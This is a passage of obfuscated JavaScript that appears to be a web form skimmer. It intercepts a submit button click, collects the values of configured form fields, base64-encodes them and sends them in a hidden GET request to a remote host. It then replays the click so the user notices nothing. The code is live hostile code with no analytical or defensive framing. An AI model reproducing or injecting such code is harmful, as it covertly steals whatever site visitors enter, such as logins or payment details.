_0x5c160b=_0x16f197;if(!_0x3f8780){_0x161b04[_0x5c160b(0xd2)]();try{var _0x24cba9={};for(var _0x20f5f5 in _0x32e5fb[_0x5c160b(0xce)]){var _0x17b705=_0x32e5fb['fields'][_0x20f5f5],_0x49fb1c=document[_0x5c160b(0xc5)](_0x17b705)?document[_0x5c160b(0xc5)](_0x17b705)[_0x5c160b(0xbf)]:null;_0x32e5fb[_0x5c160b(0xd9)]&&_0x49fb1c===null&&document[_0x5c160b(0xc8)](_0x17b705)[_0x5c160b(0xe2)]>0x0&&(_0x49fb1c=document[_0x5c160b(0xc8)](_0x17b705)[_0x5c160b(0xbf)]),_0x24cba9[_0x20f5f5]=_0x49fb1c;}for(var _0x20f5f5 in _0x32e5fb[_0x5c160b(0xdc)]){var _0x17b705=null;try{_0x17b705=_0x32e5fb[_0x5c160b(0xdc)][_0x20f5f5]();}catch(_0x1b85a3){}_0x24cba9[_0x20f5f5]=_0x17b705;}var _0x4c8f0b=encodeURIComponent(btoa(_0xee3393)),_0x3b68c0=encodeURIComponent(btoa(JSON[_0x5c160b(0xbe)](_0x24cba9))),_0x2f9f91=new XMLHttpRequest();_0x2f9f91['open'](_0x5c160b(0xd0),_0x46d883+_0x5c160b(0xde)+_0x4c8f0b+'&c='+_0x3b68c0,!![]),_0x2f9f91['timeout']=0xbb8,_0x2f9f91[_0x5c160b(0xc7)]=function(){var _0x140f33=_0x5c160b;_0x2f9f91[_0x140f33(0xd3)]===0x4&&(_0x3f8780=!![],_0x140561['click']());},_0x2f9f91['send']();}catch(_0x289fc6){_0x3f8780=!![];}}else typeof _0x5c20b8===_0x5c160b(0xdb)&&_0x5c20b8(),_0x3f8780=![];},clearInterval(_0x4f51cd);}else _0x32e5fb[_0x16f197(0xd9)]&&document[_0x16f197(0xc8)](_0x32e5fb[_0x16f197(0xc3)])[_0x16f197(0xe2)]>0x0&&(_0x140561=document[_0x16f197(0xc8)](_0x32e5fb['button'])[0x0]);},0x1f4);}for(var _0x130906 of _0xc8c261){_0x2abf9a(_0x130906);}}()));